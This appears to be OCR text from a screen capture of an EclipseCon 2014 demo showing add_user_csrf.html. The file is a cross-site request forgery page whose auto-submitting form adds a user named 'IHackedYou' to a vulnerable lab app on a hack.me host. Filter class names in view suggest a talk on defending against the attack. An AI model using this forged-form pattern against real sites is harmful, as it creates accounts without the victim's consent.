 Java EE - C:\Users\Fabio\Desktop\EclipseCon2014\Presentation\Demo\Peruggia\add_user_csrf.html - Eclipse
File Edit Source Navigate Search Project Run Window Help
Quick Access
Java EE Debug
TokenGeneratorFilter.java TokenValidatorFilter.java ClientApplicationURL.java
<form id="adduser" action="http://s28070-101204-dno.sipontum.hack.me/index.php?ac
Username: <input type=text name=newuser value="IHackedYou"><br>
Password: <input type=text name=newuserpass value="Imsostrong"><br>
<br><div align=center><input type=submit value=Add></div>
</form>
<script language="JavaScript" type="text/JavaScript">document.getElementById("add
script>
Writable Smart Insert 1 : 70
Sign in to Google...
FR
13:48
30/10/2014